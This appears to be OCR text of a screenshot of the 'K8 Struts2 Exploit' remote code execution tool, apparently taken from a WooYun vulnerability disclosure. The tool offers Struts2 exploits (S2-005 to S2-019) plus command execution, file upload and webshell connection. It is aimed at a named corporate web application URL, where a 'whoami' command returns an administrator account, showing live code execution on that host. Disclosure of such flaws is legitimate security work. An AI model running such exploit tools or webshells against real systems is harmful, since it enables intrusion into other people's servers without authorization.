 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://dms.essilorchina.com:7001/edmsii/purchase/elecdeliverycodemodify.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami 执行 保存结果 清空结果
★K8cmd-> whoami
cnls1008\administrator
www.wooyun.org